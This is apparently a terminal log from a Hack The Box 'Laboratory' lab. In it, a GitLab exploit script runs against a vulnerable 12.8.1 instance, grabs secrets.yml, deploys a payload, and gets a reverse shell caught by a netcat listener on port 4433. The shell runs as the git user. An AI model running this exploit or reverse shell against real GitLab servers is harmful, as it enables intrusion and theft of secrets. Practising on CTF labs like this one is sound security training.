 —» python3 gitlab_rce.py https://git.laboratory.htb 10.10.14.159
Gitlab Exploit by dotPY [LOL]
registering FTWOCBDnkL:LQn5w8vJaz - 200
Getting version of https://git.laboratory.htb - 200
The Version seems to be 12.8.1! Choose wisely
delete user FTWOCBDnkL - 200
[0] - GitlabRCE1147 - RCE for Version <= 11.4.7
[1] - GitlabRCE1281LFIUser - LFI for version 10.4-12.8.1 and maybe more
[2] - GitlabRCE1281RCE - RCE for version 12.4.0-12.8.1 - !!RUBY REVERSE SHELL IS VERY UNRELIABLE!! WIP
type a number and hit enter to choose exploit: 2
Start a listener on port 4433 and hit enter (nc -vlnp 4433)
registering 6SguLZkdoQ:Lp8OmnUDFL - 200
creating project 82qdk4CifZ - 200
creating project UBkqJdeATn - 200
creating issue vmBgZNBrDl for project 82qdk4CifZ - 200
moving issue from 82qdk4CifZ to UBkqJdeATn - 200
Grabbing file secrets.yml
deploying payload - 500
delete user 6SguLZkdoQ - 200
· ~/sec/htb/laboratory/exploit ·
—»
· ~/sec/htb/laboratory/exploit ·
—» nc -lvp 4433
listening on [any] 4433 ...
connect to [10.10.14.159] from laboratory.htb [10.10.10.216] 34236
id
uid=998(git) gid=998(git) groups=998(git)
hostname
git.laboratory.htb